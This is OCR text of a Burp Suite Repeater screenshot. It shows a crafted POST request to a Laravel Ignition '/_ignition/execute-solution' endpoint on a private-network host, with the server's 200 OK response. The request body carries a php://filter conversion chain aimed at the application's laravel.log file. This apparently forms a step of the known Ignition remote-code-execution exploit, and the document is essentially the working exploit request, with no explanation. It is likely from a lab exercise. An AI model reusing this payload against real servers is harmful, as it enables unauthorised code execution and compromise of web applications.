 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.11.4 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Settings
2 × 4 × +
Send Cancel < > Target: http://192.168.114.149:8080 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /_ignition/execute-solution HTTP/1.1
2 Host: 192.168.114.149:8080
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/108.0.5359.95 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
10 Content-Length: 315
11 Content-Type: application/json
12
13 {
14 "solution":"Facade\\Ignition\\Solutions\\MakeViewVariableOptionalSolution",
15 "parameters":{
16 "variableName":"asdf",
17 "viewFile":
"php://filter/write=convert.iconv.utf-8.utf-16be|convert.quoted-printable-encode|
convert.iconv.utf-16be.utf-8|convert.base64-decode/resource=../storage/logs/larav
el.log"
18 }
19 }
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 14 Apr 2023 06:33:23 GMT
3 Server: Apache/2.4.38 (Debian)
4 X-Powered-By: PHP/7.4.15
5 Cache-Control: no-cache, private
6 Content-Length: 0
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9
10
INSPECTOR